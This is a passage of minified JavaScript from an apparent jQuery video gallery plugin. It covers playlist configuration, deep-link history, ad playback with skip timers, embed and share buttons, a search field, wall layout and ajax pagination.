strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.assertVideoFromGalleryAutoplayStatus=assertVideoFromGalleryAutoplayStatus;exports.detect_startItemBasedOnQueryAddress=detect_startItemBasedOnQueryAddress;exports.navigation_detectClassesForPosition=navigation_detectClassesForPosition;exports.navigation_initScroller=navigation_initScroller;exports.playlistGotoItemHistoryChangeForLinks=playlistGotoItemHistoryChangeForLinks;exports.playlistGotoItemHistoryChangeForNonLinks=playlistGotoItemHistoryChangeForNonLinks;exports.playlist_get_real_responsive_ratio=playlist_get_real_responsive_ratio;exports.playlist_inDzsTabsHandle=playlist_inDzsTabsHandle;exports.playlist_initSetupInitial=playlist_initSetupInitial;exports.playlist_initialConfig=playlist_initialConfig;exports.playlist_navigation_getPreviewImg=playlist_navigation_getPreviewImg;exports.playlist_navigation_mode_one__set_players_data=playlist_navigation_mode_one__set_players_data;var _dzsvg_helpers=require("../_dzsvg_helpers");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _Constants=require("../../configs/Constants");var _modeWall=require("../../js_playlist/mode/_mode-wall");var _playlistSettings=require("../../configs/_playlistSettings");function playlistGotoItemHistoryChangeForNonLinks(margs,o,cid,arg,deeplinkGotoItemQueryParam='the-video'){var $=jQuery;var deeplink_str=String(deeplinkGotoItemQueryParam).replace('{{galleryid}}',cid);if(!margs.ignore_linking&&margs.called_from!=='init'){var stateObj={foo:"bar"};if($('.videogallery').length===1){history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str,Number(arg)+1))}else{history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str+'-'+cid,Number(arg)+1))}}}
function playlist_initSetupInitial(selfClass,o){if(!o.autoplayFirstVideo){o.autoplayFirstVideo=o.autoplay}
if(o.nav_type==='outer'){if(o.forceVideoHeight===''){o.forceVideoHeight='300'}}
if(o.settings_mode==='slider'){o.menu_position='none';o.nav_type='none'}
if(o.settings_mode==='wall'){o.nav_type='thumbs'}
if((0,_dzs_helpers.is_mobile)()&&o.autoplayNext==='on'){if(o.mode_normal_video_mode!=='one'){o.autoplayNext='off'}}
selfClass.cgallery.data('vg_autoplayNext',o.autoplayNext);selfClass.cgallery.data('vg_settings',o);if(isNaN(parseInt(o.menuitem_width,10))===!1&&String(o.menuitem_width).indexOf('%')===-1){o.menuitem_width=parseInt(o.menuitem_width,10)}else{o.menuitem_width=''}
if(isNaN(Number(o.menuitem_height))===!1&&o.menuitem_height>0){o.menuitem_height=Number(o.menuitem_height)}else{o.menuitem_height=''}
o.settings_go_to_next_after_inactivity=parseInt(o.settings_go_to_next_after_inactivity,10);if(o.startItem!=='default'){o.startItem=parseInt(o.startItem,10)}
o.settings_separation_pages_number=parseInt(o.settings_separation_pages_number,10);o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10);selfClass.$feedItemsContainer=selfClass.cgallery;if(selfClass.cgallery.children('.items').length){selfClass.$feedItemsContainer=selfClass.cgallery.children('.items')}
const masonry_options_default={columnWidth:1,containerStyle:{position:'relative'},isFitWidth:!1,isAnimated:!0};o.masonry_options=Object.assign(masonry_options_default,o.masonry_options);if(!(0,_dzs_helpers.can_history_api)()){o.settings_enable_linking='off'}
const $feedLayoutBuilderItems=selfClass.cgallery.children('.'+_Constants.VIEW_LAYOUT_BUILDER_FEED_CLASS);if($feedLayoutBuilderItems.length){selfClass.navigation_customStructure=$feedLayoutBuilderItems.eq(0).html()}else{selfClass.navigation_customStructure=_Constants.DEFAULT_MENU_ITEM_STRUCTURE}
if(!selfClass.navigation_customStructure){if(!o.design_skin){o.design_skin='skin-default'}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){o.menu_position='none';o.nav_type='none';o.transition_type='rotator3d'}
if(typeof o.videoplayersettings=='string'&&window.dzsvg_vpconfigs){if(typeof window.dzsvg_vpconfigs[o.videoplayersettings]==='object'){o.videoplayersettings={...window.dzsvg_vpconfigs[o.videoplayersettings]}}}
if(selfClass.cgallery.find('.feed-dzsvg--embedcode').length){o.embedCode=selfClass.cgallery.find('.feed-dzsvg--embedcode').eq(0).html()}
if(selfClass.cgallery.hasClass('view--disable-video-area')){selfClass.viewOptions.enableVideoArea=!1}}
function playlist_initialConfig(selfClass,o){selfClass.galleryComputedId=selfClass.cgallery.attr('id');if(!selfClass.galleryComputedId){var auxnr=0;var temps='vgallery'+auxnr;while(jQuery('#'+temps).length>0){auxnr++;temps='vgallery'+auxnr}
selfClass.galleryComputedId=temps;selfClass.cgallery.attr('id',selfClass.galleryComputedId)}
selfClass.deeplinkGotoItemQueryParam=window.dzsvg_settings&&window.dzsvg_settings.deeplink_str?String(window.dzsvg_settings.deeplink_str).replace('{{galleryid}}',selfClass.galleryComputedId):'the-video';if((0,_dzs_helpers.is_touch_device)()){if(o.nav_type==='scroller'){o.nav_type='thumbs'}}
selfClass.cgallery.addClass('mode-'+o.settings_mode);selfClass.cgallery.addClass('nav-'+o.nav_type);var mainClass='';if(typeof selfClass.cgallery.attr('class')=='string'){mainClass=selfClass.cgallery.attr('class')}else{mainClass=selfClass.cgallery.get(0).className}
if(mainClass.indexOf('skin-')===-1){selfClass.cgallery.addClass(o.design_skin)}else{o.design_skin=(0,_dzs_helpers.stringUtilGetSkinFromClass)(mainClass)}
if(o.nav_type==='scroller'){if(o.menu_position==='bottom'||o.menu_position==='top'){if(o.menuitem_height==='default'||o.menuitem_height===''){o.menuitem_height='100'}}}
if(o.settings_mode==='wall'){if(o.design_skin==='skin-default'){o.design_skin='skin-wall'}(0,_modeWall.dzsvg_mode_wall_init)(selfClass)}}
function playlist_inDzsTabsHandle(selfClass,margs){var _con=selfClass.cgallery.parent().parent().parent();if(selfClass.initOptions.autoplayFirstVideo==='on'){if(margs.called_from!=='init_restart_in_tabs'){setTimeout(function(){margs.called_from='init_restart_in_tabs';selfClass.init(margs)},50);return!1}
if(_con.hasClass('active')||_con.hasClass('will-be-start-item')){}else{selfClass.initOptions.autoplayFirstVideo='off'}}}
function playlist_navigation_getPreviewImg(_t){let stringPreviewImg='';if(_t.attr('data-previewimg')){stringPreviewImg=_t.attr('data-previewimg')}else if(_t.attr('data-audioimg')){stringPreviewImg=_t.attr('data-audioimg')}else if(_t.attr('data-thumb')){stringPreviewImg=_t.attr('data-thumb')}
return stringPreviewImg}
function playlist_get_real_responsive_ratio(i,selfClass){var $=jQuery;var o=selfClass.initOptions;setTimeout(function(targetIndex){var _cach=selfClass._sliderCon.children().eq(targetIndex);var src=_cach.data('dzsvg-curatedid-from-gallery');$.get(o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.data('dzsvg-curatedtype-from-gallery')+"&source="+src,function(data){try{var json=JSON.parse(data);var rr=_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO;if(json.height&&json.width){rr=json.height/json.width}
if(rr.toFixed(3)!=='0.563'){_cach.attr('data-responsive_ratio',rr.toFixed(3))}
_cach.attr('data-responsive_ratio-not-known-for-sure','off');if(_cach.get(0)&&_cach.get(0).api_get_responsive_ratio){_cach.get(0).api_get_responsive_ratio({'reset_responsive_ratio':!0,'called_from':'php_media_data_retriever'});setTimeout(function(){selfClass.handleResize_currVideo()},100)}}catch(err){console.info('json parse error - ',data)}})},100,i)}
function playlist_navigation_mode_one__set_players_data(_cachmenuitem){var attr_arr=['data-loop','data-sourcevp','data-source','data-videotitle','data-type'];var maxlen=attr_arr.length;var ci=0;for(var i5 in attr_arr){var lab4=attr_arr[i5];var val='';val=(0,_dzsvg_helpers.getDataOrAttr)(_cachmenuitem,lab4);if(val){var lab_sanitized_for_data=lab4.replace('data-','vp_');_cachmenuitem.data(lab_sanitized_for_data,val)}
if(ci>maxlen||ci>10){break}
ci++}}
function playlistGotoItemHistoryChangeForLinks(ind_ajaxPage,o,cgallery,_currentTargetPlayer){var $=jQuery;if(o.settings_enableHistory==='on'&&(0,_dzs_helpers.can_history_api)()){var stateObj={foo:"bar"};history.pushState(stateObj,"Gallery Video",(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'));$.ajax({url:(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'),success:function(response){setTimeout(function(){$('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());if(o.settings_ajax_extraDivs!==''){var extradivs=String(o.settings_ajax_extraDivs).split(',');for(let i=0;i<extradivs.length;i++){$(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html())}}},100)},error:function(xhr,ajaxOptions,thrownError){console.error('not found '+ajaxOptions);ind_ajaxPage++;cgallery.children('.preloader').removeClass('is-visible')}})}}
function detect_startItemBasedOnQueryAddress(deeplinkGotoItemQueryParam='',cid=''){if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam)&&jQuery('.videogallery').length===1){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam))-1}
if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid)){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid))-1}
return null}
function navigation_detectClassesForPosition(menu_position,_mainNavigation,cgallery){const classMenuMovement=menu_position==='right'||menu_position==='left'?'menu-moves-vertically':'menu-moves-horizontally';const classesClearMenuLocations='menu-top menu-bottom menu-right menu-left';const classesNewMenuLocation='menu-'+menu_position+' '+classMenuMovement;_mainNavigation.removeClass(classesClearMenuLocations);_mainNavigation.addClass(classesNewMenuLocation);cgallery.removeClass(classesClearMenuLocations);cgallery.addClass(classesNewMenuLocation)}
function navigation_initScroller(_navMain){var $=jQuery;if($&&$.fn&&$.fn.scroller){_navMain.scroller({'enable_easing':'on'})}}
function assertVideoFromGalleryAutoplayStatus(currNr,o,cgallery){var shouldVideoAutoplay=!1;if(currNr===-1){if(o.autoplayFirstVideo==='on'){if(cgallery.parent().parent().parent().hasClass('categories-videogallery')||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&!cgallery.parent().parent().hasClass('gallery-precon'))||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&cgallery.parent().parent().hasClass('gallery-precon')&&cgallery.parent().parent().hasClass('curr-gallery'))){shouldVideoAutoplay=!1}else{shouldVideoAutoplay=!0}}}
if(currNr>-1){if(o.autoplayNext==='on'){shouldVideoAutoplay=!0;o.videoplayersettings.cueVideo='on'}}
return shouldVideoAutoplay}},{"../../configs/Constants":1,"../../configs/_playlistSettings":3,"../../js_common/_dzs_helpers":4,"../../js_playlist/mode/_mode-wall":19,"../_dzsvg_helpers":5}],14:[function(require,module,exports){"use strict";function handleSearchFieldChange(e,t,n){return function(){var i=jQuery,a=i(this),o=e.initOptions;"wall"===o.settings_mode&&e._sliderCon.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".menuDescription").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():e.hide()}),"scroller"===o.nav_type&&(void 0!==t.get(0).api_scrolly_to&&t.get(0).api_scrolly_to(0),setTimeout(function(){e.$navigationItemsContainer.css("top","0")},100)),e.$navigationItemsContainer.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".dzs-navigation--item-content").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():!1===e.hasClass("dzsvg-search-field")&&e.hide()}),n()}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.handleSearchFieldChange=handleSearchFieldChange},{}],15:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.player_setup_skipad=exports.player_setupAd=exports.ads_view_setupMarkersOnScrub=exports.ads_decode_ads_array=void 0;var _dzs_helpers=require("../js_common/_dzs_helpers");const ads_sanitizeForSource=initialVal=>{let fout=initialVal;fout=fout.replace(/{{doublequot_fordzsvgad}}/g,'"');fout=fout.replace(/&lt;/g,'<');fout=fout.replace(/&gt;/g,'>');return fout};const ads_view_setupMarkersOnScrub=selfClass=>{for(var i2=0;i2<selfClass.ad_array.length;i2++){selfClass.cthis.find('.scrubbar .scrub').eq(0).before('<span class="reclam-marker" style="left: '+selfClass.ad_array[i2].time*100+'%"></span>')}};exports.ads_view_setupMarkersOnScrub=ads_view_setupMarkersOnScrub;const ads_decode_ads_array=selfClass=>{for(var lab in selfClass.ad_array){selfClass.ad_array[lab].source=ads_sanitizeForSource(selfClass.ad_array[lab].source)}};exports.ads_decode_ads_array=ads_decode_ads_array;const player_setupAd=(selfClass,arg,pargs)=>{var margs={'called_from':'default'};if(pargs){margs=Object.assign(margs,pargs)}
var o=selfClass.initOptions;const{source,type,skip_delay,ad_link}=selfClass.ad_array[arg];var ad_time=selfClass.ad_array[arg].time;selfClass.ad_array.splice(arg,1);selfClass.cthis.appendOnce('<div class="ad-container"></div>');selfClass.$adContainer=selfClass.cthis.find('.ad-container').eq(0);var stringVplayerAdStructure='<div class="vplayer-tobe"';if(type!=='inline'){stringVplayerAdStructure+=' data-sourcevp="'+source+'"'}
if(type){stringVplayerAdStructure+=' data-type="'+type+'"'}
if(ad_link){stringVplayerAdStructure+=' data-adlink="'+ad_link+'"'}
if(skip_delay){stringVplayerAdStructure+=' data-adskip_delay="'+skip_delay+'"'}
stringVplayerAdStructure+='>';if(type==='inline'){stringVplayerAdStructure+='<div class="feed-dzsvg--inline-content">'+source+'</div>'}
stringVplayerAdStructure+='</div>';selfClass.$adContainer.show();selfClass.$adContainer.append(stringVplayerAdStructure);var argsForVideoPlayerAd={};argsForVideoPlayerAd.design_skin=o.design_skin;argsForVideoPlayerAd.cueVideo='on';argsForVideoPlayerAd.is_ad='on';argsForVideoPlayerAd.parent_player=selfClass.cthis;argsForVideoPlayerAd.user_action=o.user_action;selfClass.isAdPlaying=!0;argsForVideoPlayerAd.autoplay='on';if(ad_time<0.1&&(0,_dzs_helpers.is_mobile)()){selfClass.$adContainer.children('.vplayer-tobe').addClass('mobile-pretime-ad');selfClass.cthis.addClass('pretime-ad-setuped');if(o.gallery_object){o.gallery_object.addClass('pretime-ad-setuped')}}
selfClass.$adContainer.children('.vplayer-tobe').addClass('dzsvg-recla');selfClass.$adContainer.children('.vplayer-tobe').vPlayer(argsForVideoPlayerAd);if(o.gallery_object){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_ad_block_navigation){o.gallery_object.get(0).api_ad_block_navigation()}}
setTimeout(function(){selfClass.cthis.addClass('ad-playing')},100);selfClass.isAdPlaying=!0;selfClass.pauseMovie({'called_from':'ad_setup'})};exports.player_setupAd=player_setupAd;const player_setup_skipad=selfClass=>()=>{var translate_skipad='Skip Ad';var dzsvg_translate_youcanskipto='you can skip to video in ';if(window.dzsvg_translate_youcanskipto){dzsvg_translate_youcanskipto=window.dzsvg_translate_youcanskipto}
if(window.dzsvg_translate_skipad){translate_skipad=window.dzsvg_translate_skipad}
let inter_time_counter_skipad=null;let time_counter_skipad=null;let $=jQuery;if(selfClass.ad_status==='first_played'){return!1}
if(selfClass.isAd){let skipad_timer=0;if(selfClass.dataType==='image'||selfClass.dataType==='inline'){skipad_timer=0}
if(selfClass.dataType==='selfHosted'||selfClass.dataType==='youtube'){skipad_timer=1001}
selfClass.cthis.appendOnce('<div class="skipad-con"></div>','.skipad-con');selfClass.$adSkipCon=selfClass.cthis.find('.skipad-con').eq(0);if((0,_dzs_helpers.is_mobile)()&&selfClass.cthis.attr('data-adskip_delay')){selfClass.$adSkipCon.html("Play the ad for the skip ad counter to appear");selfClass.$adSkipCon.attr('data-ad-status','waiting_for_play')}
if(typeof selfClass.cthis.attr('data-adskip_delay')!='undefined'){skipad_timer=Number(selfClass.cthis.attr('data-adskip_delay'))}
time_counter_skipad=skipad_timer;if(skipad_timer!==1001){setTimeout(function(){time_counter_skipad=0;selfClass.$adSkipCon.html(translate_skipad);selfClass.$adSkipCon.on('click',function(){if($(this).attr('data-ad-status')==='can_be_clicked_for_end_ad'){selfClass.handleVideoEnd()}});selfClass.$adSkipCon.attr('data-ad-status','can_be_clicked_for_end_ad')},skipad_timer*1000);if(skipad_timer>0){inter_time_counter_skipad=setInterval(tick_counter_skipad,1000)}}}
selfClass.ad_status='first_played';function tick_counter_skipad(){if(time_counter_skipad>0){time_counter_skipad=time_counter_skipad-1;if(selfClass.$adSkipCon){selfClass.$adSkipCon.html(dzsvg_translate_youcanskipto+time_counter_skipad);selfClass.$adSkipCon.attr('data-ad-status','ad_status_is_ticking')}}else{clearInterval(inter_time_counter_skipad)}}};exports.player_setup_skipad=player_setup_skipad},{"../js_common/_dzs_helpers":4}],16:[function(require,module,exports){"use strict";function dzsvg_playlist_setupEmbedAndShareButtons(e,s,t){t?(""!==s.embedCode||e.feed_socialCode)&&((0,_dzsvg_helpers.dzsvg_check_multisharer)(),"wall"===s.settings_mode&&(0===e.$sliderMain.find(".gallery-buttons").length&&(e.$galleryButtons=e.cgallery.find(".gallery-buttons")),setTimeout(function(){e.$sliderMain.before(e.$galleryButtons)},500)),e.$galleryButtons.append('<div class="dzs-social-box--invoke-btn embed-button open-in-embed-ultibox"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div hidden aria-hidden="true" class="feed-dzsvg feed-dzsvg--embedcode">'+s.embedCode+"</div></div>")):(""!==s.embedCode&&(e.$galleryButtons.append('<div class="embed-button"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div class="contentbox" style="display:none;"><textarea class="thetext">'+s.embedCode+"</textarea></div></div>"),e.$galleryButtons.find(".embed-button .handle").on("click",click_embedHandle(e)),e.$galleryButtons.find(".embed-button .contentbox").css({right:50})),e.feed_socialCode&&(e.$galleryButtons.append('<div class="share-button"><div class="handle">'+_dzsvg_svgs.svgShareIcon+'</div><div class="contentbox" style="display:none;"><div class="thetext">'+e.feed_socialCode+"</div></div></div>"),e.$galleryButtons.find(".share-button .handle").on("click",click_sharehandle(e)),e.$galleryButtons.find(".share-button .contentbox").css({right:50})))}function click_embedHandle(e){return function(){!1===e.isEmbedOpened?(e.$galleryButtons.find(".embed-button .contentbox").css({right:60},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").addClass("is-visible"),e.isEmbedOpened=!0):(e.$galleryButtons.find(".embed-button .contentbox").css({right:50},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").removeClass("is-visible"),e.isEmbedOpened=!1)}}function click_sharehandle(e){return function(){!1===e.isShareOpened?(e.$galleryButtons.find(".share-button .contentbox").css({right:60}),e.$galleryButtons.find(".share-button .contentbox").addClass("is-visible"),e.isShareOpened=!0):(e.$galleryButtons.find(".share-button .contentbox").css({right:50}),e.$galleryButtons.find(".share-button .contentbox").removeClass("is-visible"),e.isShareOpened=!1)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_setupEmbedAndShareButtons=dzsvg_playlist_setupEmbedAndShareButtons;var _dzsvg_helpers=require("../js_dzsvg/_dzsvg_helpers"),_dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_Constants=require("../configs/Constants")},{"../configs/Constants":1,"../js_dzsvg/_dzsvg_helpers":5,"../js_dzsvg/_dzsvg_svgs":6}],17:[function(require,module,exports){"use strict";function dzsvg_playlist_initSearchField(e,a){a.search_field_con?e.$searchFieldCon=jQuery(a.search_field_con):dzsvg_playlist_addSearchField(e),e.$searchFieldCon.on("keyup",(0,_searchPlaylist.handleSearchFieldChange)(e,e.$navigationItemsContainer.parent(),e.handleResize))}function dzsvg_playlist_addSearchField(e){var a="";a='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/>'+_dzsvg_svgs.svgSearchIcon+"</div>",e._mainNavigation.hasClass("menu-moves-vertically")?e._mainNavigation.prepend(a):e.$navigationItemsContainer.prepend(a),e.$searchFieldCon=e.cgallery.find(".dzsvg-search-field > input")}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_addSearchField=dzsvg_playlist_addSearchField,exports.dzsvg_playlist_initSearchField=dzsvg_playlist_initSearchField;var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_searchPlaylist=require("../js_dzsvg/playlist/_searchPlaylist")},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/playlist/_searchPlaylist":14}],18:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_structureGenerateNavigation=view_structureGenerateNavigation;var _navigation=require("../js_dzsvg/navigation/_navigation");var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs");var _playlistHelpers=require("../js_dzsvg/playlist/_playlistHelpers");var _searchFunctions=require("./_searchFunctions");function view_structureGenerateNavigation(selfClass){let structNavigationAndMainArea='<div class="navigation-and-main-area"></div>';const cgallery=selfClass.cgallery;const o=selfClass.initOptions;if(o.design_shadow==='on'){cgallery.prepend('<div class="shadow"></div>')}
selfClass.cgallery.append(structNavigationAndMainArea);selfClass.$navigationAndMainArea=selfClass.cgallery.find('.navigation-and-main-area').eq(0);selfClass.$navigationAndMainArea.css('background-color',selfClass.cgallery.css('background-color'));const navOptions={navigationType:o.nav_type==='thumbs'?'hover':o.nav_type==='thumbsandarrows'?'thumbsAndArrows':o.nav_type==='outer'?'simple':o.nav_type,menuPosition:o.menu_position,menuItemWidth:o.menuitem_width,menuItemHeight:o.menuitem_height,navigation_mainDimensionSpace:o.navigation_mainDimensionSpace,parentSkin:o.design_skin,viewNavigationIsUltibox:o.navigation_isUltibox,viewEnableMediaArea:selfClass.viewOptions.enableVideoArea,viewAnimationDuration:o.navigation_viewAnimationDuration,navigationStructureHtml:selfClass.navigation_customStructure};Object.keys(o).forEach(playlistOptionKey=>{if(playlistOptionKey.indexOf('navigation_')===0){const newKeyForNav=playlistOptionKey.replace('navigation_','');navOptions[newKeyForNav]=o[playlistOptionKey]}});if(o.settings_mode==='wall'){navOptions.gridClassItemsContainer=o.navigation_gridClassItemsContainer;navOptions.navigationType='simple';navOptions.filter_structureMenuItemContent=(final_structureMenuItemContent,$currentItemFeed)=>{if($currentItemFeed.attr('data-type')){final_structureMenuItemContent=final_structureMenuItemContent.replace('dzs-navigation--item"','dzs-navigation--item" '+' data-video-type="'+$currentItemFeed.attr('data-type')+'"')}
return final_structureMenuItemContent}}
selfClass.Navigation=new _navigation.DzsNavigation(selfClass,navOptions,jQuery);selfClass.$sliderMain=cgallery.find('.sliderMain');selfClass._sliderCon=cgallery.find('.sliderCon');selfClass._mainNavigation=cgallery.find('.main-navigation');selfClass._sliderCon.addClass(o.extra_class_slider_con);if(o.settings_mode==='slider'){selfClass.$sliderMain.after(selfClass._mainNavigation)}
selfClass.$sliderMain.append('<div class="gallery-buttons"></div>');selfClass.$navigationClippedContainer=selfClass.cgallery.find('.navMain');selfClass.$navigationItemsContainer=selfClass.cgallery.find('.videogallery--navigation-container').eq(0);if(o.settings_mode==='slider'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext">'+_dzsvg_svgs.svgForwardButton+'</div><div class="rotator-btn-gotoPrev">'+_dzsvg_svgs.svgBackButton+'</div>')}
if(o.settings_mode==='rotator'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');selfClass.$navigationClippedContainer.append('<div class="descriptionsCon"></div>')}
selfClass.$galleryButtons=selfClass.$sliderMain.children('.gallery-buttons');(0,_playlistHelpers.navigation_detectClassesForPosition)(o.menu_position,selfClass._mainNavigation,cgallery);if(o.search_field==='on'){(0,_searchFunctions.dzsvg_playlist_initSearchField)(selfClass,o)}}},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/navigation/_navigation":9,"../js_dzsvg/playlist/_playlistHelpers":13,"./_searchFunctions":17}],19:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.dzsvg_mode_wall_init=dzsvg_mode_wall_init;exports.dzsvg_mode_wall_reinitWallStructure=dzsvg_mode_wall_reinitWallStructure;var _dzsvg_helpers=require("../../js_dzsvg/_dzsvg_helpers");var _Constants=require("../../configs/Constants");function dzsvg_mode_wall_init(selfClass){const o=selfClass.initOptions;o.menu_position='all';if(o.navigation_gridClassItemsContainer==='default'){o.navigation_gridClassItemsContainer='dzs-layout--3-cols'}}
function dzsvg_mode_wall_reinitWallStructure(selfClass){const o=selfClass.initOptions;selfClass.$navigationItemsContainer.children().each(function(){const $t=jQuery(this);if(!$t.hasClass('wall-treated')){$t.addClass(_Constants.PLAYLIST_MODE_WALL__ITEM_CLASS).addClass('  dzs-layout-item ultibox-item-delegated');$t.css({});$t.attr('data-suggested-width',o.ultibox_suggestedWidth);$t.attr('data-suggested-height',o.ultibox_suggestedHeight);$t.attr('data-biggallery','vgwall');if($t.attr('data-previewimg')){$t.attr('data-thumb-for-gallery',$t.attr('data-previewimg'))}else{if($t.data('thumbForGallery')){$t.attr('data-thumb-for-gallery',$t.data('thumbForGallery'))}}
let uriThumb=$t.attr('data-thumb');let thumb_imgblock=null;if($t.find('.layout-builder--item--type-thumbnail').length){thumb_imgblock=$t.find('.layout-builder--item--type-thumbnail')}
if(!uriThumb){if(thumb_imgblock){if(thumb_imgblock.attr('data-imgsrc')){}else{if(thumb_imgblock.attr('src')){uriThumb=$t.find('.imgblock').attr('src')}else{uriThumb=thumb_imgblock.css('background-image')}}}}
if(uriThumb){uriThumb=uriThumb.replace('url(','');uriThumb=uriThumb.replace(')','');uriThumb=uriThumb.replace(/"/g,'');$t.attr('data-thumb-for-gallery',uriThumb)}
if(!$t.attr('data-source')){$t.attr('data-source',(0,_dzsvg_helpers.getDataOrAttr)($t,'data-sourcevp'))}
$t.attr('data-type','video');if($t.data('dataType')){$t.attr('data-video-type',$t.data('dataType'))}
$t.addClass('wall-treated')}});setTimeout(function(){setTimeout(selfClass.handleResize,1000);selfClass.isGalleryLoaded=!0},1500)}},{"../../configs/Constants":1,"../../js_dzsvg/_dzsvg_helpers":5}],20:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_calculateDims=playlist_calculateDims;exports.playlist_calculateDims_totals=playlist_calculateDims_totals;function playlist_calculateDims_totals(selfClass,margs){const o=selfClass.initOptions;var{cgallery}=selfClass;selfClass.totalWidth=selfClass.cgallery.outerWidth();selfClass.totalHeight=selfClass.cgallery.height();if(selfClass.cgallery.height()===0){if(o.forceVideoHeight){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){selfClass.totalHeight=o.forceVideoHeight+o.design_menuitem_height}else{selfClass.totalHeight=o.forceVideoHeight}}}
if(margs.called_from==='recheck_sizes'){if(Math.abs(selfClass.last_totalWidth-selfClass.totalWidth)<4&&Math.abs(selfClass.last_totalHeight-selfClass.totalHeight)<4){return!1}}
selfClass.last_totalWidth=selfClass.totalWidth;selfClass.last_totalHeight=selfClass.totalHeight;if(selfClass.totalWidth<=720){cgallery.addClass('under-720')}else{cgallery.removeClass('under-720')}
if(selfClass.totalWidth<=600){cgallery.addClass('under-600')}else{cgallery.removeClass('under-600')}
if(String(cgallery.get(0).style.height).indexOf('%')>-1){selfClass.totalHeight=cgallery.height()}else{if(cgallery.data('init-height')){selfClass.totalHeight=cgallery.data('init-height')}else{selfClass.totalHeight=cgallery.height();setTimeout(function(){})}}}
function playlist_calculateDims(pargs){}},{}],21:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_pagination_scrollSetup=playlist_pagination_scrollSetup;var _Constants=require("../../configs/Constants");function playlist_pagination_scrollSetup(selfClass){var $=jQuery;var cgallery=selfClass.cgallery;var o=selfClass.initOptions;if(o.settings_separation_mode==='button'){selfClass.cgallery.append(`<div class="${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON} btn_ajax_loadmore">Load More</div>`);selfClass.cgallery.on('click',`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`,handleClickBtnAjaxLoadMore);if(o.settings_separation_pages.length===0){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).hide()}}
if(o.settings_separation_mode==='scroll'){$(window).on('scroll',handleScroll)}
function handleClickBtnAjaxLoadMore(e){if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=o.settings_separation_pages.length){return}
selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass('disabled');ajax_load_nextpage()}
function ajax_load_nextpage(){selfClass.cgallery.parent().children('.preloader').addClass('is-visible');$.ajax({url:o.settings_separation_pages[selfClass.ind_ajaxPage],success:function(response){setTimeout(function(){selfClass.$feedItemsContainer.append(response);selfClass.reinit({'called_from':'ajax_load_nextpage'});cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).removeClass('disabled');if(selfClass.ind_ajaxPage>=o.settings_separation_pages.length){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass(_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON+'--is-hidden')}
setTimeout(function(){selfClass.isBusyAjax=!1;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible');selfClass.ind_ajaxPage++},10)},10)},error:function(xhr,ajaxOptions,thrownError){selfClass.ind_ajaxPage++;selfClass.cgallery.parent().children('.preloader').removeClass('is-visible')}});selfClass.isBusyAjax=!0}
